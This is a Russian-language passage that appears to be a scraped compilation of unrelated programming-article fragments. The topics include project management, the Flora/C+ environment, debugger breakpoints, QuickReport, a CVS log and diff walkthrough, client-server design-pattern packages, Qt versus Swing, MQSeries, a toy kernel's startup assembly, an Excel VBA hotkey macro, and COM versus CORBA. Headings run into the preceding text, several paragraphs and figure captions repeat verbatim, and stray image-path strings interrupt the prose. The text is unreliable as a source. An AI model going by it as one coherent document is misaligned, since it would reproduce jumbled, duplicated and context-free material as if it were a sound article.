проекта и дать ему в подчинение не таких дорогостоящих программистов. Но ни в коем случае не нужно делать наоборот, так как забивать гвозди микроскопом это очень дорогое и не эффективное занятие. Другими словами, руководитель проекта должен иметь очень высокую квалификацию, а не мешать своими неразумными указаниями слишком умному исполнителю. Существует масса книг зарубежных авторов на тему Software Project Management, которые ориентированы на большие проекты и, естественно, управление такими проектами отличаются от управления средними проектами. В этой статье я постарался выделить конструктивные моменты деятельности и обязанностей руководителя именно среднего проекта.Открытая архитектура
Архитектура Flora/C+ полностью прозрачна и открыта для разработчика. Ему доступны все системные элементы, необходимые для разработки приложений. Основной элемент архитектуры. дерево взаимодействующих объектов (Object Tree) содержит не только прикладные объекты разрабатываемой пользователем программной системы, но также. все системные объекты: устройства ввода/вывода, стартовую панель, буфер обмена данными, системные переменные, функции и библиотеки, содержащие системные и прикладные объекты Flora/C+, с помощью которых строятся приложения и т.. Более того, дерево объектов содержит также и все инструментальные приложения самой системы программирования Flora/C+, в том числе: Дизайнер, Отладчик, Редактор графических объектов и другие, также разработанные в технологии Flora/C+ на базе одних и тех же системных и прикладных библиотечных объектов. Разработчик может также использовать встроенный язык программирования F++, который синтаксически подобен C++ и Java и включает стандартный набор объектных расширений языка, конструкции структурного программирования (как if, switch, for, while), все операторы языка C++ и т.д.Отладочные действия
Существует набор базовых действий, позволяющих пользователю осуществлять контроль за выполнением отлаживаемой задачи. Эти действия можно классифицировать следующим образом:Помимо этого, отладчик отличает точки прерывания, поставленные им, а также (в многозадачных системах) имеет возможность устанавливать и обрабатывать точки прерывания, специфичные для данного множества задач. Это означает, что если задача не входит в такое отлаживаемое множество, то точка прерывания игнорируется. Помимо работы с точками прерывания, устанавливаемыми на конкретный адрес, отладчик работает с так называемыми прерываниями доступа (access breakpoints), используемыми для определения момента доступа к некоторой области памяти, и прерываниями наступления событий (event detection), которые срабатывают, когда происходит соответствующее событие.
Подобный подход реализован в отладчике X-ray (Microtec Division, целевая система VRTX). 3) Получение информации Когда задача остановилась, становится возможным осуществлять сбор различных данных, которые могут помочь при локализации логических ошибок в программе.
Как и в случае с обычной точкой прерывания, отладчик обеспечивает установку временной точки прерывания на начало строки исходного текста, на конкретный адрес или на точку входа некоторой функции. Однако, помимо этого отладчик может ставить временную точку прерывания на адрес возврата текущей функции, реализуя выполнение задачи вплоть до завершения этой функции. Механизм установки временной точки прерывания используется и в режиме пошаговой отладки. Тогда точка прерывания ставится на следующую исполняемую инструкцию или (в случае отладки без захода в вызываемые функции) на инструкцию, следующую за вызовом функции.
Отображение графических и мемо-полейв отчетах
QuickReport позволяет создавать отчеты с использованием любых типовданных. Если вместо определения DataSource создать обработчик события OnNeedData,можно с помощью QuickReport напечатать любые данные, меняя свойства компонентовTQRLabel, что во многих случаях используется для печати произвольной информации(иногда не имеющей отношения к базам данных). QuickReport не имеет собственного компонента для отображения графическихполей. Вместо этого можно использовать стандартные компоненты Timage илиTDBImage (рис. 7). Рис. 7. Использование TDBImage для отображения графических полей
Следует отметить, что графические поля баз данных может печатать далеконе всякий профессиональный генератор отчетов. Например, ReportSmith, входившийв комплект поставки ряда продуктов Borland, может печатать графическиеизображения, не имеющие непосредственного отношения к данным (например,взятые из файлов формата *.bmp), но отнюдь не графические поля таблиц. Для отображения мемо-полей можно использовать компонент TQRDBText. Еслисодержимое мемо-поля, отображаемого с помощью этого компонента, не умещаетсяв одну строку, высота этого компонента (и высота содержащего его компонентаTQRBand) в режиме предварительного просмотра и при печати отчета увеличиваетсятаким образом, чтобы внутри компонента TQRDBText уместилось все содержимоеmemo-поля. Чтобы избежать наложения получившегося текста на другие элементыотчета при его печати, можно просто размещать компоненты TQRDBText, отображающиеmemo-поля, в нижней части TQRBand (рис 7).
Рис. 7. Использование TDBImage для отображения графических полей
Следует отметить, что графические поля баз данных может печатать далеконе всякий профессиональный генератор отчетов. Например, ReportSmith, входившийв комплект поставки ряда продуктов Borland, может печатать графическиеизображения, не имеющие непосредственного отношения к данным (например,взятые из файлов формата *.bmp), но отнюдь не графические поля таблиц. Для отображения мемо-полей можно использовать компонент TQRDBText. Еслисодержимое мемо-поля, отображаемого с помощью этого компонента, не умещаетсяв одну строку, высота этого компонента (и высота содержащего его компонентаTQRBand) в режиме предварительного просмотра и при печати отчета увеличиваетсятаким образом, чтобы внутри компонента TQRDBText уместилось все содержимоеmemo-поля. Чтобы избежать наложения получившегося текста на другие элементыотчета при его печати, можно просто размещать компоненты TQRDBText, отображающиеmemo-поля, в нижней части TQRBand (рис 7).
 Рис. 7. В левой нижней части данного отчета компонент TQRDBTextотображает memo-поле
Рис. 7. В левой нижней части данного отчета компонент TQRDBTextотображает memo-поле
 Рис. 8. А вот так выглядят memo-поля в отчете
Если таких memo-полей несколько и они должны быть размещены друг поддругом, можно использовать несколько компонентов TQRBand одного типа дляодной записи. В этом случае печататься они будут в порядке их создания.
Рис. 8. А вот так выглядят memo-поля в отчете
Если таких memo-полей несколько и они должны быть размещены друг поддругом, можно использовать несколько компонентов TQRBand одного типа дляодной записи. В этом случае печататься они будут в порядке их создания.
Отслеживание изменений
Теперь вы, возможно, захотите узнать, какие именно изменения внес другой разработчик в файл `httpc.c'. Чтобы увидеть журнальные записи для данного файла, можно использовать команду cvs log: $ cvs log httpc.c RCS file: /usr/src/master/httpc/httpc.c,v Working file: httpc.c head: 1.8 branch: locks: strict access list: symbolic names: keyword substitution: kv total revisions: 8; selected revisions: 8 description: The one and only source file for trivial HTTP client ---------------------------- revision 1.8 date: 1996/10/31 20:11:14; author: jimb; state: Exp; lines: +1 -1 (tcp_connection): Cast address stucture when calling connect. ---------------------------- revision 1.7 date: 1996/10/31 19:18:45; author: fred; state: Exp; lines: +6 -2 (match_header): Make this test case-insensitive. ---------------------------- revision 1.6 date: 1996/10/31 19:15:23; author: jimb; state: Exp; lines: +2 -6 ... $ Большую часть текста здесь вы можете игнорировать; следует только обратить внимание на серию журнальных записей после первой строки черточек. Журнальные записи выводятся на экран в обратном хронологическом порядке, исходя из предположения, что недавние изменения обычно более интересны. Каждая запись описывает одно изменение в файле, и может быть разобрано на составные части так: `revision 1.8' Каждая версия файла имеет уникальный "номер редакции". Номера ревизии выглядят как `1.1', `1.2', `1.3.2.2' или даже `1.3.2.2.4.5'. По умолчанию номер 1.1 -- это первая редакция файла. Каждое следующее редактирование увеличивает последнюю цифру на единицу. `date: 1996/10/31 20:11:14; author: jimb; ...' В этой строке находится дата изменения и имя пользователя, зафиксировавшего это изменение; остаток строки не очень интересен. `(tcp_connection: Cast...' Это, очевидно, описание изменения. Команда cvs log может выбирать журнальные записи по дате или по номеру редакции; за описанием деталей обращайтесь к руководству. Если вы хотите взглянуть на соответствующее изменение, то можете использовать команду cvs diff.Например, если вы хотите увидеть, какие изменения Фред зафиксировал в качестве редакции 1.7, используйте такую команду: $ cvs diff -c -r 1.6 -r 1.7 httpc.c Перед рассмотрением того, что нам выдала эта команда, опишем, что означает каждая ее часть.
| -c | Задает использование удобочитаемого формата выдачи изменений. (Интересно, почему это не так по умолчанию). |
| -r 1.6 -r 1.7 | Указывает CVS, что необходимо выдать изменения, необходимые, чтобы превратить редакцию 1.6 в редакцию 1.7. Вы можете запросить более широкий диапазон изменений; например, -r 1.6 -r 1.8 отобразит изменение, сделанные Фредом, и изменения, сделанные вами чуть позже. (Вы также можете заказать выдачу изменений в обратном порядке -- как будто бы они были отменены -- указав номера редакций в обратном порядке: -r 1.7 -r 1.6. Это звучит странно, но иногда полезно.) |
| httpc.c | Имя файла для обработки. Если вы не укажете его, CVS выдаст отчет обо всем каталоге. |
Остальное состоит из двух "ломтей" (hunk), каждый из которых начинается со строки из звездочек. Вот первый "ломоть": *************** *** 62,68 **** } ! /* Return non-zero iff HEADER is a prefix of TEXT. HEADER should be null-terminated; LEN is the length of TEXT. */ static int match_header (char *header, char *text, size_t len) --- 62,69 ---- } ! /* Return non-zero iff HEADER is a prefix of TEXT, ignoring ! differences in case. HEADER should be lower-case, and null-terminated; LEN is the length of TEXT. */ static int match_header (char *header, char *text, size_t len) Текст из более старой редакции находится после строки *** 62,68 ***; текст новой редакции находится после строки --- 62,69 ---. Пара цифр означает показанный промежуток строк. CVS показывает контекст вокруг изменений и отмечает измененные строки символами `!'. Таким образом вы видите, что одна строка из верхней половины была заменена на две строки из нижней. Вот второй "ломоть": *************** *** 76,81 **** --- 77,84 ---- for (i = 0; i < header_len; i++) { char t = text[i]; + if ('A' <= t && t <= 'Z') + t += 'a' - 'A'; if (header[i] != t) return 0; } Здесь описывается добавление двух строк, что обозначается символами `+'. CVS не выводит старый текст -- это было бы избыточно. Для описания удаленных строк используется подобный формат. Как и выход команды diff, выход команды cvs diff обычно называется "заплатой" (patch), потому что разработчики традиционно использовали этот формат для распространения исправлений и небольших новый возможностей. Достаточно читабельна, заплата содержит достаточно информации, чтобы применить изменения, которые она содержит, к текстовому файлу. В действительности, команда patch в среде UNIX делает с заплатами именно это.
Пакет доступа к фактам
Пакет server.factdao на рис. 2.6 отвечает за работу с фактами для разных типов источников данных. За основу берется интерфейс FactDAOInteface, задающий принципы работы с фактами. Его необходимо реализовать для всех типов источников данных, которые будут подключены к системе. При реализации данного интерфейса в случае, когда некоторые источники данных имеют общие черты, следует использовать Template Method для увеличения степени повторного использования кода. Рис. 2.6 Доступ к фактам
Рис. 2.6 Доступ к фактам
Пакет источников данных
Пакет server.datasource на рис. 2.5 обеспечивает связку между источниками данных и фактами. Другими словами, здесь описывается, в каком источнике данных находится какой факт. Вводится понятие картриджа (класс FactCarttridge), представляющего источник данных, в котором хранятся факты. Для работы с конкретным типом источником данных картридж использует интерфейс FactDAOInterface. Данный подход позволяет серверу приложений, с одной стороны, хранить свои факты в разных источниках данных, а с другой, не заботиться клиентскому приложению о том, как они хранятся и как расположены физически, что облегчает клиентскую часть системы. Рис. 2.5 Источник данных
Рис. 2.5 Источник данных
Пакет ядра
Пакет server.kernel на рис. 2.7 представляет собой набор заводов FactDAOFactory, MetaFactory и SecurityFactory, управляющих моделями пакетов model.fact, model.meta и model.security, которые были описаны выше. Классы AbstractMetaSource и AbstractFactSource в своей работе используют безопасность, т.е. пользуются услугами SecurityFactory. Основная функциональная нагрузка ядра ложится на классы AbstractFactSource, AbstractMetaSource и AbstractSecuritySource, но процесс управления объектами моделей model.fact, model.meta и model.security делегируется классам FactDAOFactory, MetaFactory и SecurityFactory с использованием шаблона Adapter. Рис. 2.7 Ядро системы
Рис. 2.7 Ядро системы
Пакет контроллер
Пакет client.controller на рис. 3.5 содержит интерфейс Command, который описывает стандартный способ инициирования команд, наследуемых от этого интерфейса. В этом пакете содержится классы, содержащие бизнес-логику, которая манипулирует моделью. Рис. 3.5 пакет контроллер
Рис. 3.5 пакет контроллер
Пакет модель
Пакет client.model на рис. 3.3 содержит классы Модели, которые отображаются классами Вида из пакета client.view. В случае, когда есть уже готовый инструментарий для построения приложения, приходится адаптировать имеющиеся Модели из пакетов client.model.fact, client.model.meta и client.model.security с помощью шаблона Adapter к имеющимся моделям. Рис. 3.3 Пакет модель
Рис. 3.3 Пакет модель
Пакет посредник
Пакет client.mediator на рис. 3.4 содержит класс Mediator, в роли которого может выступать главный класс приложения с методом main(). Обычно в сложных клиентских приложениях присутствует несколько расширяющих его классов. Рис. 3.4 Пакет посредник
Рис. 3.4 Пакет посредник
Пакет вид
Пакет client.view на рис. 3.2 представляет собой набор классов со ссылками на объекты из пакета client.model. Другими словами, Вид строится на основании Модели. Для того, чтобы ослабить их сцепленность (coupling), взаимосвязь между связанными Видами, используется ссылка на посредник класс Mediator, которому делегируются события, приходящие из внешнего мира от пользователя. В случае, когда есть уже готовый инструментарий для построения приложения, следует применять шаблон Adapter при адаптации имеющихся компонентов Видов. В случае, когда приходится самостоятельно реализовывать обвязку API, следует обратить внимание на шаблоны Composite, Decorator. Chain of Responsibility и Observer. Рис. 3.2 Пакет вид
Рис. 3.2 Пакет вид
Пакеты источников метамодели, фактов и безопасности
Пакет source.meta на рис. 2.8 представляет собой интерфейс MetaSourceInterface с поддерживающим его заводом по шаблону Factory Method, который предоставляет клиентскому приложению Proxy-объект этого интерфейса по шаблону Proxy. Как уже говорилось выше, на стороне клиентского приложения реализуют этот интерфейс в виде стаба (stub), а на стороне сервера приложения - в виде скелетона (skeleton). Рис. 2.8 Источник метамодели
Пакет source.fact на рис. 2.9 построен по таким же принципам, как пакет source.meta.
Рис. 2.8 Источник метамодели
Пакет source.fact на рис. 2.9 построен по таким же принципам, как пакет source.meta.
 Рис. 2.9 Источник фактов
Пакет source.security на рис. 2.10 построен по таким же принципам, как пакет source.meta.
Рис. 2.9 Источник фактов
Пакет source.security на рис. 2.10 построен по таким же принципам, как пакет source.meta.
 Рис. 2.10 Источник безопасности
Рис. 2.10 Источник безопасности
Пакеты модели метамодели, фактов и безопасности
Пакет model.meta на рис. 2.2 содержит классы, описывающие метамодель предметной области, с которой работает система. Мной было выделено всего три основных класса для этой цели. Безусловно, ее необходимо расширять для каждой специфической предметной области. Класс MetaModel предназначен для того, чтобы держать в одной системе несколько метамоделей. Класс FactDescription описывает факты. Класс Group выступает в роли тематического классификатора фактов, который всегда присутствует в информационных системах и может быть также расширен. Рис 2.2 Модель метамодели
Пакет model.fact на рис. 2.3 имеет всего один класс Fact, объекты которого будут фактами. Этот класс следует, безусловно, расширить, так как встреченные мной факты из разных предметных областей имеют общее только то, что они являются фактами.
Рис 2.2 Модель метамодели
Пакет model.fact на рис. 2.3 имеет всего один класс Fact, объекты которого будут фактами. Этот класс следует, безусловно, расширить, так как встреченные мной факты из разных предметных областей имеют общее только то, что они являются фактами.
 Рис. 2.3 Модель фактов
Пакет model.security на рис. 2.4 описывает права доступа к системе, к фактам и метамодели. За основу взято классическое решение безопасности. Есть пользователи (класс User), которые сопоставлены с ролями (класс Role), имеющими права доступа (класс Access) на метамодель, которая также описывает факты. Соответственно, отсутствие прав доступа на описание факта отсекает доступ на сам факт. В процессе аутентификации участвует класс User, а в процессе авторизации - классы Role и Access соответственно.
Рис. 2.3 Модель фактов
Пакет model.security на рис. 2.4 описывает права доступа к системе, к фактам и метамодели. За основу взято классическое решение безопасности. Есть пользователи (класс User), которые сопоставлены с ролями (класс Role), имеющими права доступа (класс Access) на метамодель, которая также описывает факты. Соответственно, отсутствие прав доступа на описание факта отсекает доступ на сам факт. В процессе аутентификации участвует класс User, а в процессе авторизации - классы Role и Access соответственно.
 Рис. 2.4 Модель безопасности
Рис. 2.4 Модель безопасности
Парадигмы программирования в Qt и Swing
Несмотря на то, что оценка API в определенной степени является делом личных предпочтений программиста, среди API-интерфейсов можно выделить такие, которые сделают ваш код более простым, кратким, элегантным и читаемым, чем другие. Ниже мы приводим два примера кода: первый с использованием Java/Swing, а второй с использованием C++/Qt, в которых реализуется вставка нескольких элементов в иерархическое дерево. Swing-код: ... DefaultMutableTreeNode root = new DefaultMutableTreeNode( "Root" ); DefaultMutableTreeNode child1 = new DefaultMutableTreeNode( "Child 1" ); DefaultMutableTreeNode child2 = new DefaultMutableTreeNode( "Child 2" ); DefaultTreeModel model = new DefaultTreeModel( root ); JTree tree = new JTree( model ); model.insertNodeInto( child1, root, 0 ); model.insertNodeInto( child2, root, 1 ); ... Этот же код с использованием Qt: ... QListView* tree = new QListView; QListViewItem* root = new QListViewItem( tree, "Root" ); QListViewItem* child1 = new QListViewItem( root, "Child 1" ); QListViewItem* child2 = new QListViewItem( root, "Child 2" ); ... Как видите, Swing использует архитектуру Model-View-Controller (MVC), в то время как Qt ее поддерживает, но не навязывает использовать. Поэтому Qt-код более интуитивен. К такому же результату приводит сравнение кода для создания заполненной таблицы или других сложных компонентов GUI. Вторым интересным моментом является то, как различные инструментарии связывают воздействие пользователя (например, выбор элемента в выше созданном дереве) с определенной функциональностью (вызовом функции или метода). Синтаксически в Java/Swing и C++/Qt это выглядит по-разному, но основной принцип общий. Трудно сказать, какой код является более ясным и элегантным, Swing-код: ... tree.addTreeSelectionListener( handler ); ... или Qt-код: ... connect( tree, SIGNAL( itemSelected( QListViewItem* ) ), handler, SLOT( handlerMethod( QListViewItem* ) ) ); ... С одной стороны, Swing-код выглядит проще, а с другой - Qt-код более гибок. Qt позволяет программисту использовать для управляющей функции любое имя, в то время, как Swing обязывает использовать в качестве имени valueChanged() (вот почему в приведенном выше Swing-примере оно не было указано явно). Также Qt позволяет связывать событие (сигнал в терминологии Qt) с любым числом управляющих функций (слотов). Таким образом, и Java/AWT/Swing, и C++/Qt одинаково хорошо подходят для разработки сложного пользовательского интерфейса. Главным недостатком Swing-интерфейса является низкая производительность Java.Перед началом работы с Rapid Developer
Для начала требуется установить сам продукт Rapid Developer*, а также дополнительное программное обеспечение, которое требуется для создания и отладки приложений J2EE. В частности, необходимо установить сервер приложений и Java SDK. Так, простейший сервер приложений Tomcat 4.0 можно скачать с сайта Apache Software Foundation, посвященного , а Java SDK можно получить на одном из сайтов компании .Описывать процесс инсталляции указанных продуктов - не тема данной статьи. Все это достаточно хорошо изложено в их документации. Наша задача - получить общее представление о Rapid Developer и некоторую пищу для размышлений, насколько данный продукт может быть полезен при ведении проектов по разработке J2EE приложений.
Передача сообщений в распределенной системе
Пользовательские приложения не обязаны "знать" внутреннюю структуру системы менеджеров MQSeries: адрес физического размещения очереди, типы коммуникаций между менеджерами очередей и т.п. Приложение, обращаясь к менеджеру очередей, всегда получает доступ только к локальным очередям сообщений. Когда приложение посылает сообщение в очередь, расположенную на удаленной системе, то сообщение для надежности записывается в специальную транспортную очередь (transmission queue), а уже затем переправляется по каналу передачи другому менеджеру на удаленную систему. На рис. 1 показаны основные элементы, участвующие в передаче сообщения - от приложения к менеджеру очередей A и затем в удаленную очередь на менеджере очередей B. Рис. 1. Порядок передачи сообщений
Рис. 1. Порядок передачи сообщений
Переход в трехзвенную архитектуру при помощи Baikonur Web App Server.
В случае применения Baikonur Web App Server между клиентом и сервером появляется дополнительное звено - сервер приложений. Теперь приложения, изготовленные при помощи средства скоростной разработки (например, Delphi), работают не на клиентской стороне, а под управлением сервера приложений Baikonur. В зависимости от необходимого количества одновременно работающих клиентов, таких серверов может быть несколько. SQL сервер может работать либо на той же машине, где находится сервер приложений, либо быть выделенным в отдельный физический сервер. В случае SQL сервера от компании Borland это может быть даже сервер с другой операционной системой, например, какой-нибудь из наиболее удачных UNIX (Solaris, AIX, HP/UX, Digital UNIX, IRIX). Собственно клиентское место представляет из себя теперь компьютер с достаточно произвольно выбираемой конфигурацией и операционной системой. Это может быть и Win 3.11, и Macintosh, и UNIX, и OS/2, и Win NT др... Клиентское место может находиться в сети (стек TCP/IP) или связываться с сервером Baikonur через прямое модемное соединение, через провайдера Internet или по специализированной выделенной линии. На каждом клиентском рабочем месте устанавливается либо Internet-браузер общего назначения, либо специализированный браузер. При помощи таких браузеров пользователь устанавливает соединение с Web-сервером, запускает одно или несколько приложений на сервере (визуально спроектированных в Delphi), может переключаться между ними, не теряя контекста, может получать оперативную информацию и т.д. Рисунок 2. Трехзвенная архитектура Internet/Intranet.
Рисунок 2. Трехзвенная архитектура Internet/Intranet.
Перекуем мячи на пули
Теперь превратим мячик в пулю, придав ему новый алгоритм поведения. Для этого введем в конструктор мячика параметр - адрес таблицы переходов. Отметьте, кстати, что мы меняем алгоритм работы объекта, не меняя его методов, - прием, почти невозможный в обычном программировании. Кроме того, как объекту некоторого контейнера библиотеки STL, классу необходимо добавить перегруженные операторы ==, !=, > и <. Для связи со стрелком введены ссылка и метод, позволяющий ее установить. Анализ внутреннего состояния стрелка, к которому "прикреплена" пуля, при наступлении состояния "Выстрел" выполняет предикат x1. Предикат x2 определяет условие достижения пулей границы окна. Действие y4 введено для установки пули в исходную позицию в окне отображения. Метод SetCenter помещает бывший мячик (ныне - пулю) в заданную точку, а метод SetMove задает шаг перемещения по координатным осям (см. листинг 3). В начальном состоянии st пуля ожидает события "Выстрел". Когда оно происходит, пуля вылетает и переходит в состояние b1. В этом состоянии она пребывает до тех пор, пока не достигнет границы окна, а затем возвращается в состояние st и ждет следующего выстрела (эдакая пуля-бумеранг).Перемещение, копирование и удаление файлов
FSO имеет два метода для перемещения, копирования и удаления файлов:| Задача | Метод |
| Переместить файл | File.Move или FileSystemObject.MoveFile |
| Скопировать файл | File.Copy или FileSystemObject.CopyFile |
| Удалить файл | File.Delete или FileSystemObject.DeleteFile |
я рассказал обо всех программных
Итак, я рассказал обо всех программных средствах, предоставляемых Win64. Пора разобраться, как применить эти знания. В общем виде алгоритм перевода кода Win32 на 64-разрядную платформу выглядит так:Первые вздохи ядра (head.S)
Ядро к сожалению опять начнется с ассемблерного кода. Но теперь его будет совсем немного. Мы собственно зададим правильные значения сегментов для данных (ES, DS, FS, GS). Записав туда значение соответствующего дескриптора данных. cld cli movl $(__KERNEL_DS),%eax movl %ax,%ds movl %ax,%es movl %ax,%fs movl %ax,%gs Проверим, нормально ли включилась адресная линия A20 простым тестом записи. Обнулим для чистоты эксперимента регистр флагов. xorl %eax,%eax 1: incl %eax movl %eax,0x000000 cmpl %eax,0x100000 je 1b pushl $0 popfl Вызовем долгожданную функцию, уже написанную на С. call SYMBOL_NAME(start_my_kernel) И больше нам тут делать нечего. inf: jmp infPlatform Builder
Подготовка программ для Windows CE - только одна сторона работы с этой операционной системой. Известно, что версии Windows для настольных машин можно переносить на другие совместимые ПК, однако права на поставку комплектов инструментов, необходимых для этих целей, принадлежат компании Microsoft и ее уполномоченным OEM-партнерам. Напротив, аналогичный набор Platform Builder для Windows CE, несмотря на его дороговизну, распространяется через розничные каналы. Таким образом, разработчики программ для Windows CE могут не только составлять программы, но и подготавливать различные версии самой операционной системы. В состав Platform Builder входят тексты образцов программ для слоя абстракции OEM (OEM abstraction layer, OAL), который представляет собой слой программ, разработанных производителем оборудования для адаптации Windows CE к конкретной аппаратуре. OAL содержит ПО слоя аппаратной абстракции (Hardware Abstraction Layer, HAL), предназначенное для обслуживания ядра Windows CE, а также драйверы для встроенных аппаратных компонентов, например клавиатуры, сенсорного экрана и дисплея. Кроме того, имеются тексты программ для образцов драйверов аудиоустройств и последовательного порта, а также драйвера контроллера PCMCIA. Комплект Platform Builder предусматривает и средства низкоуровневой отладки. Эти инструменты предназначены прежде всего для содействия в переносе Windows CE на новые аппаратные платформы, но они вполне пригодны и для диагностирования трудноустранимых проблем прикладного ПО. В новейших версиях Windows CE есть специальные программные процедуры для работы со встроенным профилировщиком Монте-Карло - весьма удобным средством оптимизации производительности программ. Наконец, Platform Builder сопровождает обширная, с точки зрения производителя оборудования, документация по эксплуатации Windows CE. Программирование в среде Windows CE - занятие довольно интересное. Интерфейс API Win32 придает этому процессу сходство с программированием для Windows 98 или NT, однако при разработке программ приходится учитывать аппаратные ограничения. Менее быстродействующие ЦП и ограниченный объем памяти большинства Windows CE-устройств заставляют тщательно продумывать подходы к программированию, чтобы повысить эффективность своих творений. На самом деле довольно забавно в наше время, т. е. в эпоху многомегабайтных программ для ПК, увидеть программистов, всерьез озабоченных быстродействием ЦП и объемами программ.Подавление "горячих" клавиш.
Q:Как подавить доступ по "горячим" клавишам, имеется ввиду предопределенные в Excel клавиши типа Ctrl-O и т.д.?A:Вот малюсенький исходник на Excel VB, который решает такую проблему. :-) Public Sub Auto_Open()
' Overrride standard accelerators
With Application
.OnKey "^o", "Dummy"
.OnKey "^s", "NewAction"
.OnKey "^р", "" ' Kill hotkey !
End With
End Sub ' -----
Public Sub Dummy()
MsgBox "This hotkey redefined!"
End Sub ' -----
Public Sub NewAction()
SendKeys "^n" ' Press
' instead of
End Sub Hint: Отлажено в MS Excel '97 !
Поддержка многоязыковых приложений
Объект Flora/C+ класса < константа > может иметь несколько значений. На основе этого свойства возможна разработка приложений с несколькими языковыми интерфейсами. Flora/C+ сама является таким многоязыковым приложением, поддерживающим в настоящее время два европейских языка : английский и русский и открыта для расширений.Поддержка операционных систем, предлагаемые службы и масштабируемость
Помимо механизмов интеграции объектов, СОМ и CORBA предоставляют набор предопределенных объектных служб общего значения, без реализации которых, как правило, не обходится ни одна прикладная среда. Перечень и назначение одноименных служб в двух объектных архитектурах не идентичны. В СОМ предусмотрены такие общие службы, как защита (security), управление жизненным циклом (lifecycle managemеnt), информация о типах (type information), именование (naming), доступ к базам данных (database access), передача данных (data transfer), регистрация (registry) и асинхронное взаимодействие. В CORBA информация о типах и регистрация входят в число базовых функций брокера объектных запросов ORB. Служба именования в CORBA - это каталог, в котором заданы соответствия между объектами и их именами. В СОМ под именованием подразумевается схема преобразования имен в указатели на объект с помощью механизма moniker. В СОМ службы защиты, регистрации, именования и информации о типах непосредственно включены в объектную модель. Ряд объектных служб реализованы в MTS, который создает на базе архитектуры СОМ многофункциональную среду времени выполнения для реализации компонентных прикладных систем, предоставляя разработчикам возможность декларировать требования к объектам, а не заниматься непосредственным программированием. MTS реализует такие службы, как гарантированное выполнение транзакций, контроль за разделяемым доступом к ресурсам, управление жизненным циклом экземпляров объектов, управление сеансами баз данных и защита. СОМ+ полностью интегрирует MTS. Механизм вызова удаленной процедуры обеспечивает синхронное взаимодействие клиента и сервера, но для многих распределенных приложений могут потребоваться и неблокирующие, асинхронные взаимодействия между компонентами. Эту задачу решает сервер очередей сообщений Microsoft Message Queuing (MSMQ), который обеспечивает гарантированную, асинхронную доставку сообщений при помощи механизма очередей. MSMQ доступен как в рамках СОМ, так и независимо, при помощи API-интерфейсов. Службы СОМ и серверы MTS и MSMQ реализованы на платформах Windows 95 и Windows NT и тесно интегрированы со службами самих этих операционных систем.Подобная интеграция нацелена на создание на базе Windows гибкой и надежной среды разработки и исполнения объектно-ориентированных систем. Microsoft стремится сделать свою платформу максимально привлекательной для разработчиков приложений, но проявляет и определенную заботу об интеграции с унаследованными системами. Для этих целей существуют, например, средства OLE DB for AS/400, СОМ Transaction Integrator для CICS и IMS, предоставляющий доступ к системам оперативной обработки транзакций IBM, сервер Microsoft SNA. Следуя общим принципам архитектуры CORBA, интерфейсы ее объектных служб (спецификация CORBAservices) написаны на IDL. Определено 15 общих служб CORBA: именования (naming); событий (events); жизненного цикла (life cycle); долговременного хранения объектов (persistent); транзакций (transactions); контроля за доступом к разделяемым ресурсам (concurrency control); отношений (relationsips); импорта/экспорта (externalization); запросов (query); лицензирования (licensing); свойств (property); времени (time); защиты (security); переговоров между объектами (object trader); сбора объектов (object collections). Объектные службы CORBA следуют строгой согласованной модели. Наиболее значимые из них присутствуют по крайней мере в одной из многочисленных реализаций архитектуры. К самым распространенным относятся службы именования, управления жизненным циклом и событиями, которые были первыми из принятых OMG. Более поздние предложения OMG, например, служба транзакций, пока имеют более ограниченный спектр реализаций. Наименее успешными оказались реализации службы долговременного хранения, и ее спецификация будет заменена в CORBA 3.0 на новую - Persistent State Service (PSS). В этой версии появятся также новая служба именования Interoperable Naming Service для прозрачного поиска и вызова объектов, не зависящего от конкретной реализации ORB, и служба асинхронного обмена сообщениями Asynchronous Messaging. До 1998 года реализации СОМ ограничивались NT и Windows 95. Сейчас Microsoft, как кажется, начинает поворачиваться лицом и к другим операционным системам.
